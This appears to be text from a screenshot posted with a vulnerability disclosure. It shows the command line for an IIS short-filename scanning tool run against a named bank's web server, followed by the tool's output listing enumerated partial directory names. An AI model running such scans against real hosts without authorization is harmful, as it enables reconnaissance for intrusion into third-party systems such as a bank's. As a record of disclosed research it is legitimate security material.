 C:\Python27\python.exe
C:\Python27\Tools\iis_shortname\iis_shortname_Scan.py http://95555.cmbchina.com
server is vulerable, please wait, scanning...
Found /a**** [scan in progress]
Found /d**** [scan in progress]
Found /u**** [scan in progress]
Found /w**** [scan in progress]
Found /as**** [scan in progress]
Found /g**** [scan in progress]
Found /m**** [scan in progress]
Found /de**** [scan in progress]
Found /us**** [scan in progress]
Found /we**** [scan in progress]
Found /asp**** [scan in progress]
Found /gl**** [scan in progress]
Found /ma**** [scan in progress]
Found /def**** [scan in progress]
Found /use**** [scan in progress]
Found /web**** [scan in progress]
Found /aspn**** [scan in progress]
Found /glo**** [scan in progress]
Found /mai**** [scan in progress]
Found /defa**** [scan in progress]
Found /user**** [scan in progress]
Found /aspne**** [scan in progress]
www.wooyun.org